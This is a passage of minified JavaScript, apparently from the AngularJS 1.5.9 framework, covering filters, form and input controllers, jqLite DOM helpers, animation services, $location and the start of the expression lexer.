(c=new Date(c));if(!ba(c)||!isFinite(c.getTime()))return c;for(;d;)(l=Sg.exec(d))?(h=bb(h,l,1),d=h.pop()):(h.push(d),d=null);var m=c.getTimezoneOffset();f&&(m=Fc(f,m),c=Vb(c,f,!0));q(h,function(b){k=Tg[b];g+=k?k(c,a.DATETIME_FORMATS,m):"''"===b?"'":b.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Kg(){return function(a,b){z(b)&&(b=2);return db(a,b)}}function Lg(){return function(a,b,d){b=Infinity===Math.abs(Number(b))?Number(b):aa(b);if(X(b))return a;Z(a)&&(a=a.toString());if(!ra(a))return a;
d=!d||isNaN(d)?0:aa(d);d=0>d?Math.max(0,a.length+d):d;return 0<=b?tc(a,d,d+b):0===d?tc(a,b,a.length):tc(a,Math.max(0,d+b),d)}}function tc(a,b,d){return H(a)?a.slice(b,d):ta.call(a,b,d)}function Sd(a){function b(b){return b.map(function(b){var c=1,d=Za;if(F(b))d=b;else if(H(b)){if("+"===b.charAt(0)||"-"===b.charAt(0))c="-"===b.charAt(0)?-1:1,b=b.substring(1);if(""!==b&&(d=a(b),d.constant))var e=d(),d=function(a){return a[e]}}return{get:d,descending:c}})}function d(a){switch(typeof a){case "number":case "boolean":case "string":return!0;
default:return!1}}function c(a,b){var c=0,d=a.type,k=b.type;if(d===k){var k=a.value,l=b.value;"string"===d?(k=k.toLowerCase(),l=l.toLowerCase()):"object"===d&&(I(k)&&(k=a.index),I(l)&&(l=b.index));k!==l&&(c=k<l?-1:1)}else c=d<k?-1:1;return c}return function(a,f,g,h){if(null==a)return a;if(!ra(a))throw N("orderBy")("notarray",a);K(f)||(f=[f]);0===f.length&&(f=["+"]);var k=b(f),l=g?-1:1,m=F(h)?h:c;a=Array.prototype.map.call(a,function(a,b){return{value:a,tieBreaker:{value:b,type:"number",index:b},predicateValues:k.map(function(c){var e=
c.get(a);c=typeof e;if(null===e)c="string",e="null";else if("object"===c)a:{if(F(e.valueOf)&&(e=e.valueOf(),d(e)))break a;Cc(e)&&(e=e.toString(),d(e))}return{value:e,type:c,index:b}})}});a.sort(function(a,b){for(var c=0,d=k.length;c<d;c++){var e=m(a.predicateValues[c],b.predicateValues[c]);if(e)return e*k[c].descending*l}return m(a.tieBreaker,b.tieBreaker)*l});return a=a.map(function(a){return a.value})}}function Ua(a){F(a)&&(a={link:a});a.restrict=a.restrict||"AC";return ma(a)}function Yd(a,b,d,
c,e){var f=this,g=[];f.$error={};f.$$success={};f.$pending=void 0;f.$name=e(b.name||b.ngForm||"")(d);f.$dirty=!1;f.$pristine=!0;f.$valid=!0;f.$invalid=!1;f.$submitted=!1;f.$$parentForm=Ob;f.$rollbackViewValue=function(){q(g,function(a){a.$rollbackViewValue()})};f.$commitViewValue=function(){q(g,function(a){a.$commitViewValue()})};f.$addControl=function(a){Qa(a.$name,"input");g.push(a);a.$name&&(f[a.$name]=a);a.$$parentForm=f};f.$$renameControl=function(a,b){var c=a.$name;f[c]===a&&delete f[c];f[b]=
a;a.$name=b};f.$removeControl=function(a){a.$name&&f[a.$name]===a&&delete f[a.$name];q(f.$pending,function(b,c){f.$setValidity(c,null,a)});q(f.$error,function(b,c){f.$setValidity(c,null,a)});q(f.$$success,function(b,c){f.$setValidity(c,null,a)});ab(g,a);a.$$parentForm=Ob};Zd({ctrl:this,$element:a,set:function(a,b,c){var d=a[b];d?-1===d.indexOf(c)&&d.push(c):a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(ab(d,c),0===d.length&&delete a[b])},$animate:c});f.$setDirty=function(){c.removeClass(a,Va);c.addClass(a,
Pb);f.$dirty=!0;f.$pristine=!1;f.$$parentForm.$setDirty()};f.$setPristine=function(){c.setClass(a,Va,Pb+" ng-submitted");f.$dirty=!1;f.$pristine=!0;f.$submitted=!1;q(g,function(a){a.$setPristine()})};f.$setUntouched=function(){q(g,function(a){a.$setUntouched()})};f.$setSubmitted=function(){c.addClass(a,"ng-submitted");f.$submitted=!0;f.$$parentForm.$setSubmitted()}}function uc(a){a.$formatters.push(function(b){return a.$isEmpty(b)?b:b.toString()})}function Wa(a,b,d,c,e,f){var g=P(b[0].type);if(!e.android){var h=
!1;b.on("compositionstart",function(){h=!0});b.on("compositionend",function(){h=!1;l()})}var k,l=function(a){k&&(f.defer.cancel(k),k=null);if(!h){var e=b.val();a=a&&a.type;"password"===g||d.ngTrim&&"false"===d.ngTrim||(e=U(e));(c.$viewValue!==e||""===e&&c.$$hasNativeValidators)&&c.$setViewValue(e,a)}};if(e.hasEvent("input"))b.on("input",l);else{var m=function(a,b,c){k||(k=f.defer(function(){k=null;b&&b.value===c||l(a)}))};b.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||
m(a,this,this.value)});if(e.hasEvent("paste"))b.on("paste cut",m)}b.on("change",l);if($d[g]&&c.$$hasNativeValidators&&g===d.type)b.on("keydown wheel mousedown",function(a){if(!k){var b=this.validity,c=b.badInput,d=b.typeMismatch;k=f.defer(function(){k=null;b.badInput===c&&b.typeMismatch===d||l(a)})}});c.$render=function(){var a=c.$isEmpty(c.$viewValue)?"":c.$viewValue;b.val()!==a&&b.val(a)}}function Qb(a,b){return function(d,c){var e,f;if(ba(d))return d;if(H(d)){'"'===d.charAt(0)&&'"'===d.charAt(d.length-
1)&&(d=d.substring(1,d.length-1));if(Ug.test(d))return new Date(d);a.lastIndex=0;if(e=a.exec(d))return e.shift(),f=c?{yyyy:c.getFullYear(),MM:c.getMonth()+1,dd:c.getDate(),HH:c.getHours(),mm:c.getMinutes(),ss:c.getSeconds(),sss:c.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},q(e,function(a,c){c<b.length&&(f[b[c]]=+a)}),new Date(f.yyyy,f.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function ob(a,b,d,c){return function(e,f,g,h,k,l,m){function n(a){return a&&!(a.getTime&&
a.getTime()!==a.getTime())}function p(a){return u(a)&&!ba(a)?d(a)||void 0:a}vc(e,f,g,h);Wa(e,f,g,h,k,l);var x=h&&h.$options&&h.$options.timezone,q;h.$$parserName=a;h.$parsers.push(function(a){if(h.$isEmpty(a))return null;if(b.test(a))return a=d(a,q),x&&(a=Vb(a,x)),a});h.$formatters.push(function(a){if(a&&!ba(a))throw pb("datefmt",a);if(n(a))return(q=a)&&x&&(q=Vb(q,x,!0)),m("date")(a,c,x);q=null;return""});if(u(g.min)||g.ngMin){var t;h.$validators.min=function(a){return!n(a)||z(t)||d(a)>=t};g.$observe("min",
function(a){t=p(a);h.$validate()})}if(u(g.max)||g.ngMax){var s;h.$validators.max=function(a){return!n(a)||z(s)||d(a)<=s};g.$observe("max",function(a){s=p(a);h.$validate()})}}}function vc(a,b,d,c){(c.$$hasNativeValidators=I(b[0].validity))&&c.$parsers.push(function(a){var c=b.prop("validity")||{};return c.badInput||c.typeMismatch?void 0:a})}function ae(a){a.$$parserName="number";a.$parsers.push(function(b){if(a.$isEmpty(b))return null;if(Vg.test(b))return parseFloat(b)});a.$formatters.push(function(b){if(!a.$isEmpty(b)){if(!Z(b))throw pb("numfmt",
b);b=b.toString()}return b})}function qb(a){u(a)&&!Z(a)&&(a=parseFloat(a));return X(a)?void 0:a}function wc(a){var b=a.toString(),d=b.indexOf(".");return-1===d?-1<a&&1>a&&(a=/e-(\d+)$/.exec(b))?Number(a[1]):0:b.length-d-1}function be(a,b,d,c,e){if(u(c)){a=a(c);if(!a.constant)throw pb("constexpr",d,c);return a(b)}return e}function xc(a,b){a="ngClass"+a;return["$animate",function(d){function c(a,b){var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e===b[m])continue a;c.push(e)}return c}
function e(a){var b=[];return K(a)?(q(a,function(a){b=b.concat(e(a))}),b):H(a)?a.split(" "):I(a)?(q(a,function(a,c){a&&(b=b.concat(c.split(" ")))}),b):a}return{restrict:"AC",link:function(f,g,h){function k(a){a=l(a,1);h.$addClass(a)}function l(a,b){var c=g.data("$classCounts")||S(),d=[];q(a,function(a){if(0<b||c[a])c[a]=(c[a]||0)+b,c[a]===+(0<b)&&d.push(a)});g.data("$classCounts",c);return d.join(" ")}function m(a,b){var e=c(b,a),f=c(a,b),e=l(e,1),f=l(f,-1);e&&e.length&&d.addClass(g,e);f&&f.length&&
d.removeClass(g,f)}function n(a){if(!0===b||(f.$index&1)===b){var c=e(a||[]);if(!p)k(c);else if(!oa(a,p)){var d=e(p);m(d,c)}}p=K(a)?a.map(function(a){return ia(a)}):ia(a)}var p;f.$watch(h[a],n,!0);h.$observe("class",function(b){n(f.$eval(h[a]))});"ngClass"!==a&&f.$watch("$index",function(c,d){var g=c&1;if(g!==(d&1)){var m=e(f.$eval(h[a]));g===b?k(m):(g=l(m,-1),h.$removeClass(g))}})}}}]}function Zd(a){function b(a,b){b&&!f[a]?(k.addClass(e,a),f[a]=!0):!b&&f[a]&&(k.removeClass(e,a),f[a]=!1)}function d(a,
c){a=a?"-"+Jc(a,"-"):"";b(rb+a,!0===c);b(ce+a,!1===c)}var c=a.ctrl,e=a.$element,f={},g=a.set,h=a.unset,k=a.$animate;f[ce]=!(f[rb]=e.hasClass(rb));c.$setValidity=function(a,e,f){z(e)?(c.$pending||(c.$pending={}),g(c.$pending,a,f)):(c.$pending&&h(c.$pending,a,f),de(c.$pending)&&(c.$pending=void 0));Ia(e)?e?(h(c.$error,a,f),g(c.$$success,a,f)):(g(c.$error,a,f),h(c.$$success,a,f)):(h(c.$error,a,f),h(c.$$success,a,f));c.$pending?(b(ee,!0),c.$valid=c.$invalid=void 0,d("",null)):(b(ee,!1),c.$valid=de(c.$error),
c.$invalid=!c.$valid,d("",c.$valid));e=c.$pending&&c.$pending[a]?void 0:c.$error[a]?!1:c.$$success[a]?!0:null;d(a,e);c.$$parentForm.$setValidity(a,e,c)}}function de(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}var Wg=/^\/(.+)\/([a-z]*)$/,sa=Object.prototype.hasOwnProperty,P=function(a){return H(a)?a.toLowerCase():a},xb=function(a){return H(a)?a.toUpperCase():a},Fa,E,xa,ta=[].slice,pg=[].splice,Xg=[].push,na=Object.prototype.toString,Dc=Object.getPrototypeOf,va=N("ng"),ga=B.angular||
(B.angular={}),Xb,sb=0;Fa=B.document.documentMode;var X=Number.isNaN||function(a){return a!==a};C.$inject=[];Za.$inject=[];var K=Array.isArray,pe=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/,U=function(a){return H(a)?a.trim():a},Ld=function(a){return a.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},ya=function(){if(!u(ya.rules)){var a=B.document.querySelector("[ng-csp]")||B.document.querySelector("[data-ng-csp]");if(a){var b=
a.getAttribute("ng-csp")||a.getAttribute("data-ng-csp");ya.rules={noUnsafeEval:!b||-1!==b.indexOf("no-unsafe-eval"),noInlineStyle:!b||-1!==b.indexOf("no-inline-style")}}else{a=ya;try{new Function(""),b=!1}catch(d){b=!0}a.rules={noUnsafeEval:b,noInlineStyle:!1}}}return ya.rules},ub=function(){if(u(ub.name_))return ub.name_;var a,b,d=Na.length,c,e;for(b=0;b<d;++b)if(c=Na[b],a=B.document.querySelector("["+c.replace(":","\\:")+"jq]")){e=a.getAttribute(c+"jq");break}return ub.name_=e},se=/:/g,Na=["ng-",
"data-ng-","ng:","x-ng-"],ve=function(a){if(!a.currentScript)return!0;var b=a.currentScript.getAttribute("src"),d=a.createElement("a");d.href=b;b=d.protocol;if(a.location.protocol===b)return!0;switch(b){case "http:":case "https:":case "ftp:":case "blob:":case "file:":case "data:":return!0;default:return!1}}(B.document),ye=/[A-Z]/g,Kc=!1,Ma=3,Ce={full:"1.5.9",major:1,minor:5,dot:9,codeName:"timeturning-lockdown"};T.expando="ng339";var hb=T.cache={},dg=1;T._data=function(a){return this.cache[a[this.expando]]||
{}};var Zf=/([:\-_]+(.))/g,$f=/^moz([A-Z])/,Bb={mouseleave:"mouseout",mouseenter:"mouseover"},Zb=N("jqLite"),cg=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Yb=/<|&#?\w+;/,ag=/<([\w:-]+)/,bg=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ja={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",
""]};ja.optgroup=ja.option;ja.tbody=ja.tfoot=ja.colgroup=ja.caption=ja.thead;ja.th=ja.td;var ig=B.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)},Oa=T.prototype={ready:function(a){function b(){d||(d=!0,a())}var d=!1;"complete"===B.document.readyState?B.setTimeout(b):(this.on("DOMContentLoaded",b),T(B).on("load",b))},toString:function(){var a=[];q(this,function(b){a.push(""+b)});return"["+a.join(", ")+"]"},eq:function(a){return 0<=a?E(this[a]):E(this[this.length+
a])},length:0,push:Xg,sort:[].sort,splice:[].splice},Hb={};q("multiple selected checked disabled readOnly required open".split(" "),function(a){Hb[P(a)]=a});var bd={};q("input select option textarea button form details".split(" "),function(a){bd[a]=!0});var jd={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};q({data:ac,removeData:gb,hasData:function(a){for(var b in hb[a.ng339])return!0;return!1},cleanData:function(a){for(var b=0,d=a.length;b<d;b++)gb(a[b])}},
function(a,b){T[b]=a});q({data:ac,inheritedData:Fb,scope:function(a){return E.data(a,"$scope")||Fb(a.parentNode||a,["$isolateScope","$scope"])},isolateScope:function(a){return E.data(a,"$isolateScope")||E.data(a,"$isolateScopeNoTemplate")},controller:Zc,injector:function(a){return Fb(a,"$injector")},removeAttr:function(a,b){a.removeAttribute(b)},hasClass:Cb,css:function(a,b,d){b=fb(b);if(u(d))a.style[b]=d;else return a.style[b]},attr:function(a,b,d){var c=a.nodeType;if(c!==Ma&&2!==c&&8!==c)if(c=P(b),
Hb[c])if(u(d))d?(a[b]=!0,a.setAttribute(b,c)):(a[b]=!1,a.removeAttribute(c));else return a[b]||(a.attributes.getNamedItem(b)||C).specified?c:void 0;else if(u(d))a.setAttribute(b,d);else if(a.getAttribute)return a=a.getAttribute(b,2),null===a?void 0:a},prop:function(a,b,d){if(u(d))a[b]=d;else return a[b]},text:function(){function a(a,d){if(z(d)){var c=a.nodeType;return 1===c||c===Ma?a.textContent:""}a.textContent=d}a.$dv="";return a}(),val:function(a,b){if(z(b)){if(a.multiple&&"select"===ua(a)){var d=
[];q(a.options,function(a){a.selected&&d.push(a.value||a.text)});return 0===d.length?null:d}return a.value}a.value=b},html:function(a,b){if(z(b))return a.innerHTML;zb(a,!0);a.innerHTML=b},empty:$c},function(a,b){T.prototype[b]=function(b,c){var e,f,g=this.length;if(a!==$c&&z(2===a.length&&a!==Cb&&a!==Zc?b:c)){if(I(b)){for(e=0;e<g;e++)if(a===ac)a(this[e],b);else for(f in b)a(this[e],f,b[f]);return this}e=a.$dv;g=z(e)?Math.min(g,1):g;for(f=0;f<g;f++){var h=a(this[f],b,c);e=e?e+h:h}return e}for(e=0;e<
g;e++)a(this[e],b,c);return this}});q({removeData:gb,on:function(a,b,d,c){if(u(c))throw Zb("onargs");if(Uc(a)){c=Ab(a,!0);var e=c.events,f=c.handle;f||(f=c.handle=fg(a,e));c=0<=b.indexOf(" ")?b.split(" "):[b];for(var g=c.length,h=function(b,c,g){var h=e[b];h||(h=e[b]=[],h.specialHandlerWrapper=c,"$destroy"===b||g||a.addEventListener(b,f,!1));h.push(d)};g--;)b=c[g],Bb[b]?(h(Bb[b],hg),h(b,void 0,!0)):h(b)}},off:Yc,one:function(a,b,d){a=E(a);a.on(b,function e(){a.off(b,d);a.off(b,e)});a.on(b,d)},replaceWith:function(a,
b){var d,c=a.parentNode;zb(a);q(new T(b),function(b){d?c.insertBefore(b,d.nextSibling):c.replaceChild(b,a);d=b})},children:function(a){var b=[];q(a.childNodes,function(a){1===a.nodeType&&b.push(a)});return b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,b){var d=a.nodeType;if(1===d||11===d){b=new T(b);for(var d=0,c=b.length;d<c;d++)a.appendChild(b[d])}},prepend:function(a,b){if(1===a.nodeType){var d=a.firstChild;q(new T(b),function(b){a.insertBefore(b,d)})}},
wrap:function(a,b){Wc(a,E(b).eq(0).clone()[0])},remove:Gb,detach:function(a){Gb(a,!0)},after:function(a,b){var d=a,c=a.parentNode;b=new T(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];c.insertBefore(g,d.nextSibling);d=g}},addClass:Eb,removeClass:Db,toggleClass:function(a,b,d){b&&q(b.split(" "),function(b){var e=d;z(e)&&(e=!Cb(a,b));(e?Eb:Db)(a,b)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?
a.getElementsByTagName(b):[]},clone:$b,triggerHandler:function(a,b,d){var c,e,f=b.type||b,g=Ab(a);if(g=(g=g&&g.events)&&g[f])c={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:C,type:f,target:a},b.type&&(c=R(c,b)),b=ia(g),e=d?[c].concat(d):[c],q(b,function(b){c.isImmediatePropagationStopped()||
b.apply(a,e)})}},function(a,b){T.prototype[b]=function(b,c,e){for(var f,g=0,h=this.length;g<h;g++)z(f)?(f=a(this[g],b,c,e),u(f)&&(f=E(f))):Xc(f,a(this[g],b,c,e));return u(f)?f:this};T.prototype.bind=T.prototype.on;T.prototype.unbind=T.prototype.off});Ra.prototype={put:function(a,b){this[za(a,this.nextUid)]=b},get:function(a){return this[za(a,this.nextUid)]},remove:function(a){var b=this[a=za(a,this.nextUid)];delete this[a];return b}};var Xf=[function(){this.$get=[function(){return Ra}]}],kg=/^([^\(]+?)=>/,
lg=/^[^\(]*\(\s*([^\)]*)\)/m,Yg=/,/,Zg=/^\s*(_?)(\S+?)\1\s*$/,jg=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Da=N("$injector");eb.$$annotate=function(a,b,d){var c;if("function"===typeof a){if(!(c=a.$inject)){c=[];if(a.length){if(b)throw H(d)&&d||(d=a.name||mg(a)),Da("strictdi",d);b=cd(a);q(b[1].split(Yg),function(a){a.replace(Zg,function(a,b,d){c.push(d)})})}a.$inject=c}}else K(a)?(b=a.length-1,Pa(a[b],"fn"),c=a.slice(0,b)):Pa(a,"fn",!0);return c};var fe=N("$animate"),pf=function(){this.$get=C},qf=function(){var a=
new Ra,b=[];this.$get=["$$AnimateRunner","$rootScope",function(d,c){function e(a,b,c){var d=!1;b&&(b=H(b)?b.split(" "):K(b)?b:[],q(b,function(b){b&&(d=!0,a[b]=c)}));return d}function f(){q(b,function(b){var c=a.get(b);if(c){var d=ng(b.attr("class")),e="",f="";q(c,function(a,b){a!==!!d[b]&&(a?e+=(e.length?" ":"")+b:f+=(f.length?" ":"")+b)});q(b,function(a){e&&Eb(a,e);f&&Db(a,f)});a.remove(b)}});b.length=0}return{enabled:C,on:C,off:C,pin:C,push:function(g,h,k,l){l&&l();k=k||{};k.from&&g.css(k.from);
k.to&&g.css(k.to);if(k.addClass||k.removeClass)if(h=k.addClass,l=k.removeClass,k=a.get(g)||{},h=e(k,h,!0),l=e(k,l,!1),h||l)a.put(g,k),b.push(g),1===b.length&&c.$$postDigest(f);g=new d;g.complete();return g}}}]},nf=["$provide",function(a){var b=this;this.$$registeredAnimations=Object.create(null);this.register=function(d,c){if(d&&"."!==d.charAt(0))throw fe("notcsel",d);var e=d+"-animation";b.$$registeredAnimations[d.substr(1)]=e;a.factory(e,c)};this.classNameFilter=function(a){if(1===arguments.length&&
(this.$$classNameFilter=a instanceof RegExp?a:null)&&/(\s+|\/)ng-animate(\s+|\/)/.test(this.$$classNameFilter.toString()))throw fe("nongcls","ng-animate");return this.$$classNameFilter};this.$get=["$$animateQueue",function(a){function b(a,c,d){if(d){var h;a:{for(h=0;h<d.length;h++){var k=d[h];if(1===k.nodeType){h=k;break a}}h=void 0}!h||h.parentNode||h.previousElementSibling||(d=null)}d?d.after(a):c.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.end&&a.end()},
enter:function(e,f,g,h){f=f&&E(f);g=g&&E(g);f=f||g.parent();b(e,f,g);return a.push(e,"enter",Ea(h))},move:function(e,f,g,h){f=f&&E(f);g=g&&E(g);f=f||g.parent();b(e,f,g);return a.push(e,"move",Ea(h))},leave:function(b,c){return a.push(b,"leave",Ea(c),function(){b.remove()})},addClass:function(b,c,g){g=Ea(g);g.addClass=jb(g.addclass,c);return a.push(b,"addClass",g)},removeClass:function(b,c,g){g=Ea(g);g.removeClass=jb(g.removeClass,c);return a.push(b,"removeClass",g)},setClass:function(b,c,g,h){h=Ea(h);
h.addClass=jb(h.addClass,c);h.removeClass=jb(h.removeClass,g);return a.push(b,"setClass",h)},animate:function(b,c,g,h,k){k=Ea(k);k.from=k.from?R(k.from,c):c;k.to=k.to?R(k.to,g):g;k.tempClasses=jb(k.tempClasses,h||"ng-inline-animate");return a.push(b,"animate",k)}}}]}],sf=function(){this.$get=["$$rAF",function(a){function b(b){d.push(b);1<d.length||a(function(){for(var a=0;a<d.length;a++)d[a]();d=[]})}var d=[];return function(){var a=!1;b(function(){a=!0});return function(d){a?d():b(d)}}}]},rf=function(){this.$get=
["$q","$sniffer","$$animateAsyncRun","$document","$timeout",function(a,b,d,c,e){function f(a){this.setHost(a);var b=d();this._doneCallbacks=[];this._tick=function(a){var d=c[0];d&&d.hidden?e(a,0,!1):b(a)};this._state=0}f.chain=function(a,b){function c(){if(d===a.length)b(!0);else a[d](function(a){!1===a?b(!1):(d++,c())})}var d=0;c()};f.all=function(a,b){function c(f){e=e&&f;++d===a.length&&b(e)}var d=0,e=!0;q(a,function(a){a.done(c)})};f.prototype={setHost:function(a){this.host=a||{}},done:function(a){2===
this._state?a():this._doneCallbacks.push(a)},progress:C,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){!1===b?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},"catch":function(a){return this.getPromise()["catch"](a)},"finally":function(a){return this.getPromise()["finally"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&
this.host.end();this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel();this._resolve(!1)},complete:function(a){var b=this;0===b._state&&(b._state=1,b._tick(function(){b._resolve(a)}))},_resolve:function(a){2!==this._state&&(q(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=0,this._state=2)}};return f}]},of=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,b,d){return function(b,e){function f(){a(function(){g.addClass&&(b.addClass(g.addClass),g.addClass=
null);g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null);g.to&&(b.css(g.to),g.to=null);h||k.complete();h=!0});return k}var g=e||{};g.$$prepared||(g=pa(g));g.cleanupStyles&&(g.from=g.to=null);g.from&&(b.css(g.from),g.from=null);var h,k=new d;return{start:f,end:f}}}]},da=N("$compile"),gc=new function(){};Mc.$inject=["$provide","$$sanitizeUriProvider"];Ib.prototype.isFirstChange=function(){return this.previousValue===gc};var ed=/^((?:x|data)[:\-_])/i,qg=N("$controller"),kd=/^(\S+)(\s+as\s+([\w$]+))?$/,
yf=function(){this.$get=["$document",function(a){return function(b){b?!b.nodeType&&b instanceof E&&(b=b[0]):b=a[0].body;return b.offsetWidth+1}}]},ld="application/json",jc={"Content-Type":ld+";charset=utf-8"},sg=/^\[|^\{(?!\{)/,tg={"[":/]$/,"{":/}$/},rg=/^\)\]\}',?\n/,$g=N("$http"),pd=function(a){return function(){throw $g("legacy",a);}},Ka=ga.$interpolateMinErr=N("$interpolate");Ka.throwNoconcat=function(a){throw Ka("noconcat",a);};Ka.interr=function(a,b){return Ka("interr",a,b.toString())};var Gf=
function(){this.$get=["$window",function(a){function b(a){var b=function(a){b.data=a;b.called=!0};b.id=a;return b}var d=a.angular.callbacks,c={};return{createCallback:function(a){a="_"+(d.$$counter++).toString(36);var f="angular.callbacks."+a,g=b(a);c[f]=d[a]=g;return f},wasCalled:function(a){return c[a].called},getResponse:function(a){return c[a].data},removeCallback:function(a){delete d[c[a].id];delete c[a]}}}]},ah=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,vg={http:80,https:443,ftp:21},lb=N("$location"),
wg=/^\s*[\\/]{2,}/,bh={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:Jb("$$absUrl"),url:function(a){if(z(a))return this.$$url;var b=ah.exec(a);(b[1]||""===a)&&this.path(decodeURIComponent(b[1]));(b[2]||b[1]||""===a)&&this.search(b[3]||"");this.hash(b[5]||"");return this},protocol:Jb("$$protocol"),host:Jb("$$host"),port:Jb("$$port"),path:ud("$$path",function(a){a=null!==a?a.toString():"";return"/"===a.charAt(0)?a:"/"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(H(a)||
Z(a))a=a.toString(),this.$$search=Hc(a);else if(I(a))a=pa(a,{}),q(a,function(b,c){null==b&&delete a[c]}),this.$$search=a;else throw lb("isrcharg");break;default:z(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}this.$$compose();return this},hash:ud("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};q([td,mc,lc],function(a){a.prototype=Object.create(bh);a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==lc||!this.$$html5)throw lb("nostate");
this.$$state=z(b)?null:b;return this}});var ea=N("$parse"),wd=[].constructor,xd=(!1).constructor,yd=Function.constructor,zd=(0).constructor,Ad={}.constructor,Bd="".constructor,Bg=wd.prototype,Cg=xd.prototype,Lb=yd.prototype,Dg=zd.prototype,Cd=Ad.prototype,Eg=Bd.prototype,yg=Lb.call,zg=Lb.apply,Ag=Lb.bind,Gg=Cd.valueOf,Rb=S();q("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(a){Rb[a]=!0});var ch={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},oc=function(a){this.options=a};
oc.prototype={constructor:oc,lex:function(a){this.text=a;this.index=0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var b=a+this.peek(),d=b+this.peek(2),
c=Rb[b],e=Rb[d];Rb[a]||c||e?(a=e?d:c?b:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,b){return-1!==b.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===
a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,b)||this.isNumber(a)},
codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var d=a.charCodeAt(0),c=b.charCodeAt(0);return 55296<=d&&56319>=d&&56320<=c&&57343>=c?a+b:a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,b,d){d=d||this.index;b=u(b)?"s "+b+"-"+this.index+" ["+this.text.substring(b,d)+"]":" "+d;throw ea("lexerr",a,b,this.text);
},readNumber:function(){for(var a="",b=this.index;this.index<this.text.length;){var d=P(this.text.charAt(this.index));if("."===d||this.isNumber(d))a+=d;else{var c=this.peek();if("e"===d&&this.isExpOperator(c))a+=d;else if(this.isExpOperator(d)&&c&&this.isNumber(c)&&"e"===a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||c&&this.isNumber(c)||"e"!==a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},
readIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;for(var d="",c=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),c=c+f;if(e)"u"===f?(e=this.text.substring(this.index+1,this.index+5),e.match(/[\da-f]{4}/i)||
